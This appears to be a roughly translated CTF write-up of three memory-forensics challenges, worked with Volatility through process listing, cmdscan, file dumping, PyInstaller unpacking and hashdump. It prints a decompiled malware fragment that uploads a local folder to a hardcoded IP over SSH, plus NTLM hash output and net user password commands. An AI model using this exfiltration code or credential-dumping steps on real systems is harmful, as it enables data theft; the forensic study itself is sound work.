wp
1. [v & n2020 open] memory Forensics
1. Find strategies
volatility.exe -f C:\Users\shen\Downloads\mem.raw imageinfo
2. Look at the process
volatility.exe -f C:\Users\shen\Downloads\mem.raw --profile=Win7SP1x86_23418 pslist > pslist.txt From the back to the front, the last one is for fixing the memory image dumpit Software and windows Running background exe,There are three more processes worth noting 0x83c0ad40 TrueCrypt.exe 3364 3188 7 388 1 0 2020-02-18 19:52:44 UTC+0000 0x837f5d40 notepad.exe 3552 1964 2 61 1 0 2020-02-18 19:53:07 UTC+0000 0x82a7e568 iexplore.exe 3640 1964 16 468 1 0 2020-02-18 19:53:29 UTC+0000 0x847c8030 iexplore.exe 3696 3640 25 610 1 0 2020-02-18 19:53:29 UTC+0000 0x848a7030 mspaint.exe 2648 1964 18 383 1 0 2020-02-18 19:54:01 UTC+0000 //Drawing
3. View the text currently displayed in Notepad
notepad command doesn't work. Forensics master will try to restore it
2.[NEWSCTF]2021.6.1 mengxinsai very EZ dump
cmdscan
1.x-ways recovery (just complete the document, but the forensics master didn't recover --) and found a compressed package
2.volatility
volatility.exe -f C:\Users\shen\Desktop\mem.raw imageinfo
volatility.exe -f C:\Users\shen\Desktop\mem.raw --profile=Win7SP1x64 pslist 0xfffffa80010c7060 cmd.exe 2624 1700 1 21 1 0 2021-05-20 13:04:35 UTC+0000 Found a cmd process
volatility.exe -f C:\Users\shen\Desktop\mem.raw --profile=Win7SP1x64 cmdscan ----------------------------------------- Volatility Foundation Volatility Framework 2.6 ************************************************** CommandProcess: conhost.exe Pid: 1588 CommandHistory: 0x117120 Application: cmd.exe Flags: Allocated, Reset CommandCount: 13 LastAdded: 12 LastDisplayed: 12 FirstCommand: 0 CommandCountMax: 50 ProcessHandle: 0x60 Cmd #0 @ 0x109cf0: dir Cmd #1 @ 0x108290: ipconfig Cmd #2 @ 0xf8bd0: ipconfig 192.168.26.2 Cmd #3 @ 0x116aa0: ping newsctf.top Cmd #4 @ 0x1082d0: network Cmd #5 @ 0x1082f0: net user Cmd #6 @ 0xf8c50: net user Guest 123456789 Cmd #7 @ 0xf8c90: net user mumuzi (ljmmz)ovo Cmd #8 @ 0x108350: clear Cmd #9 @ 0x116a40: if_you_see_it, Cmd #10 @ 0xf8cd0: you_will_find_the_flag Cmd #11 @ 0x116ad0: where_is_the_flag? Cmd #12 @ 0x1178d0: net user Administrator flag_not_here Cmd #29 @ 0x90158: ↕ Cmd #30 @ 0x10f920: ► ************************************************** CommandProcess: conhost.exe Pid: 2824 CommandHistory: 0x357140 Application: DumpIt.exe Flags: Allocated CommandCount: 0 LastAdded: -1 LastDisplayed: -1 FirstCommand: 0 CommandCountMax: 50 ProcessHandle: 0x60 Cmd #29 @ 0x2d0158: 5 Cmd #30 @ 0x34f940: 4 The compressed package password is(ljmmz)ovo
3. [2021 Blue Hat Cup Northern Division] Bo Ren's document
Blogger received a pdf file one day and was stolen by a hacker. Can you find what he lost?
Attachment: Bo Ren's computer raw,hacker.zip
1. Collect basic information
λ volatility.exe -f C:\Users\shen\Desktop\Bo Ren's computer.raw imageinfo strategy Win7SP1x64 pslist See a lot of Firefox processes, as well winhex and notepad++Presumably checked the file, 306 zip Compression software (I guess hackers use compressed packages to send intrusion tools) iehistory Found a suspicious hello.pdf ************************************************** Process: 2620 explorer.exe Cache type "DEST" at 0x3761c73 Last modified: 2021-04-23 10:52:57 UTC+0000 Last accessed: 2021-04-23 02:52:58 UTC+0000 URL: fei@file:///C:/Users/fei/Desktop/hello.pdf
2. Remove the suspicious pdf file
filescan 0x000000007e8a3f20 3 0 R--rw- \Device\HarddiskVolume1\Users\fei\Desktop\hello.pdf dumpfiles Remove the file volatility.exe -f C:\Users\shen\Desktop\Bo Ren's computer.raw --profile=Win7SP1x64 dumpfiles -Q 0 x000000007e8a3f20 -D ./ The default value is dat File, if added-n Parameters,
In fact, this pdf, memdump can be obtained by removing the process 360zip or winhex and binwalk, but there are too many things separated, and there are some executable elf programs.
Show virus path in pdf:

3. Remove the svhost disguised by the virus exe
filescan Two were found svhost.exe 0x0000000036f3f600 3 0 R--r-d \Device\HarddiskVolume1രƥCheatƨ\svhost.exe 0x000000007e3a4730 1 0 R--rw- \Device\HarddiskVolume1\Users\fei\AppData\Local\Temp\360zip$Temp\360$2\svhost.exe dumpfiles Direct discovery dump lower exe It's no use. Turn around dump zip file 0x000000007e14e320 1 0 R--rw- \Device\HarddiskVolume1\Windows\svhost.zip 0x000000007e0ed9d0 1 1 R--r-- \Device\HarddiskVolume1\Program Files\svhost.zip before filescan Although there are many memory addresses, you only need dump There are two paths dump Down is vacb File, but "checksum error in file. The file is corrupted" will be displayed when decompressing Can use WinRAR The built-in repair tool, extract svhost.exe Here, if you directly xways Recover the compressed package. I don't know why. It can't be decompressed or recovered
Solution to package damage
4. Decompile svhost exe
pyinstaller unpacking + pyc Decompilation
pyinstaller reverse decompile pyc file structure
svhost.exe is a pyinstaller packaged exe (directly, you can see that there are many dll connection libraries at the back of exe, pyz and so on. It is speculated that it is a pyinstaller packaged exe). Unpack it with pyinstxtracker
pyInstaller is packaging When pyc, it will The magic and timestamp of pyc are removed, so it is necessary to repair magic manually. Magic (magic number) is related to the python version. In struct pyc has it on his head
Repair script:
import os,sys
filepath=r'.\transfer.pyc'
with open(filepath,'r+b') as program: #If yes, w will empty the file and r + will replace the original content
with open(".\struct.pyc",'rb') as struct:
magic=struct.read(12)
program.seek(0) #The file pointer moves to the front
program.write(magic)
After getting the complete pyc, you can decompile online link , you can also decompile with uncompyle6 (decompile is incomplete online)
pip install uncompyle6 uncompyle6 -o Source output name.py test.pyc perhaps uncompyle6 transfer.pyc > transfer.py
The key source codes are as follows:
hostname = '192.168.0.129'
username = 'fei'
password = ''
port = 22
if __name__ == '__main__':
local_dir = 'C:\\Program Files\\setups'
remote_dir = '/home/share/'
upload(local_dir, remote_dir)
According to the compressed package hacker Zip note the password would be hacker's ip + hacker's hostname to get its decompression password 192.168.0.129fei
In fact, netscan see svchost Exe (the virus is svhost.exe),
5. Setup analysis
remote_dir = '/home/share /' find a super large setup. The file can be found to be zip. Change the suffix to include result Png, but you can't unzip it with a password
I don't know why I went back to hashdump... Maybe I can't find the password, so I need hashdump

λ volatility.exe -f C:\Users\shen\Desktop\Bo Ren's computer.raw --profile=Win7SP1x64 hashdump see Windows account hash Volatility Foundation Volatility Framework 2.6 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: fei:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:17ffcf031e518991aeb4a53ba12c25d7::: Hush:1003:aad3b435b51404eeaad3b435b51404ee:70bebbbb0e6c208c44e8288fd5baae4d:::
Guest and fei are empty passwords, and HomeGroupUser $is the Homegroup's own user.
The last line of the nthash of the hush user is the password.

6.result.png picture analysis
I can't misc, copy wp
When you zoom in, you can see many color pixels. Try zooming with the PIL library
The size of the picture is 3160 x 1846, and the arrangement spacing of pixels is as follows:
x : 14,13,14,13 ...... y : 31,32,31,31,32,31,31,31,32 ......
After removing the border, make a rough calculation and zoom the picture to about (242-224) x (59-61) to get the correct zoom
In order to ensure that the pixels selected by PIL are correct when zooming, image Charge sampling method of nearest
from PIL import Image
for i in range(224,242):
for j in range(59,61):
img = Image.open('result.png')
img = img.resize((i,j),Image.NEAREST)
img.save(str(i) + 'x' + str(j) + '.png')
Finally at 234x59 Png scaling section found flag
This topic is too complicated. I reappear it according to the wp of WeChat official account of Shandong Police College.